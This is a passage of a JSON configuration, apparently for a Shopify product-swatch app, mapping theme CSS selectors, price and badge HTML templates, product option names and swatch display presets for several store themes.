cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Themekit template theme"],"pre_hide_css_code":null},"414866":{"id":414866,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"],.product-form__quantity","groups_selector":"","section_selector":".product.grid,.featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-selects select, variant-radios input, variant-selects input","selectors_to_hide":["variant-radios","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":{},"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"414865":{"id":414865,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"], .product-form__quantity, gp-product-variants, [data-key=\"p-variants\"]","groups_selector":"","section_selector":".product.grid,.featured-product, gp-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"gp-product-variants select, variant-selects select, variant-radios input, variant-selects input, [data-key=\"p-variants\"] select","selectors_to_hide":["variant-radios","gp-product-variants","[data-key=\"p-variants\"]","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"[swatch-generated] .card__information {overflow: auto;}","theme_store_ids":[887],"schema_theme_names":["Dawn"],"pre_hide_css_code":null},"414864":{"id":414864,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"[data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":[".selector-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"after","display_selector":"div.product-card__title","element_selector":"dl.price, .sa-price-wrapper"},{"name":"Sale","template":"\u003cspan class=\"price__badge price__badge--sale\" aria-hidden=\"true\"{{display_on_available}} {{display_on_sale}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sale"},{"name":"Soldout","template":"\u003cspan class=\"price__badge price__badge--sold-out\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sold-out"}],"data_selectors":{"url":"a","title":".grid-view-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.grid-view-item__image","secondary_image":"img:not(.grid-view-item__image)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[data-section-type=\"collection-template\"] .grid__item .grid-view-item, .grid-view-item.product-card","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-view-item__image, .product-card__image-with-placeholder-wrapper"},{"label":"After price","position":"after","selector":".grid-view-item__meta"},{"label":"After title","position":"after","selector":".grid-view-item__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".sa-compare-at-price {text-decoration: line-through; color: #f94c43; font-weight: 600; font-style: normal;}\r\n.sa-price {color: #6a6a6a; font-weight: 600; font-style: normal;}\r\n[id=\"Collection\"] .grid-view-item, .product-card.grid-view-item, [id=\"shopify-section-featured-collections\"] .grid-view-item {margin:35px 0px 0px 0px!important;}\r\n.price__badges_custom span.price__badge:not([style]) {display: unset;}","theme_store_ids":[796],"schema_theme_names":["Debut"],"pre_hide_css_code":null},"414868":{"id":414868,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .product-block[data-dynamic-variants-enabled]","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"]:not(.is-modal), [data-section-type=\"product\"]:not(.is-modal)","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"input[data-variant-input], select[id*=\"SingleOptionSelector\"], .variant-input-wrap input","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On Sale","template":"\u003cdiv class=\"grid-product__tag grid-product__tag--sale\" {{display_on_available}} {{display_on_sale}}\u003eSale\n\u003c\/div\u003e","display_position":"top","display_selector":".grid-product__content","element_selector":".grid-product__tag--sale"},{"name":"Sold out","template":"\u003cdiv class=\"grid-product__tag grid-product__tag--sold-out\" {{display_on_sold_out}}\u003e\nSold Out\u003c\/div\u003e","display_position":"top","display_selector":".grid-product__content","element_selector":".grid-product__tag--sold-out"},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image, .grid__image-ratio img","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid__item.grid-product:not(.product-single__related .grid-product)","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__image-mask {opacity: 1 !important;}\r\n@media only screen and (max-width: 600px){.swatches-type-products .swatch-view{display: inline-block!important;}}","theme_store_ids":[],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"414865":{"id":414865,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"], .product-form__quantity, gp-product-variants, [data-key=\"p-variants\"]","groups_selector":"","section_selector":".product.grid,.featured-product, gp-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"gp-product-variants select, variant-selects select, variant-radios input, variant-selects input, [data-key=\"p-variants\"] select","selectors_to_hide":["variant-radios","gp-product-variants","[data-key=\"p-variants\"]","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"[swatch-generated] .card__information {overflow: auto;}","theme_store_ids":[887],"schema_theme_names":["Dawn"],"pre_hide_css_code":null}},
        "product_options": [{"id":2797608040,"name":"Select Metal","products_preset_id":1619159,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1619159,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608043,"name":"Choose your metal","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608548,"name":"Select your style","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797599155,"name":"Print Sides","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797599157,"name":"SELECT YOUR STYLE","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797603670,"name":"color","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797606668,"name":"Gift Style Box","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608047,"name":"Design Type","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608448,"name":"Select Base Style","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608461,"name":"Style","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797599156,"name":"Color","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608044,"name":"Choose Your Metal","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608457,"name":"Choose Gift Bag Options","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608534,"name":"Base","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608544,"name":"Choose your base","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608545,"name":"Choose Gold Finish","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608543,"name":"Choose Finish Gold","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":3362977391,"name":"Select Metal Finish","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608041,"name":"Choose recipient","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608037,"name":"Box Choice","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1619165":{"id":1619165,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1619163":{"id":1619163,"name":"Circular swatch - Small - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1619161":{"id":1619161,"name":"Square swatch - Mobile","params":{"hover":{"effect":"shadow","transform_type":true},"width":"66px","height":"66px","new_badge":{"enable":true},"arrow_mode":"mode_0","sale_badge":{"enable":true},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"grey-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1619158":{"id":1619158,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":true},"arrow_mode":"mode_0","sale_badge":{"enable":true},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"2px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1420056":{"id":1420056,"name":"Square swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1420052":{"id":1420052,"name":"Circular swatch - Small - 